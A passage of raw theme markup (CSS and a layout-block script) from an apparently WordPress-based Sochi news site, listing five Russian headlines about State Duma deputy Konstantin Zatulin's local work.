.td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 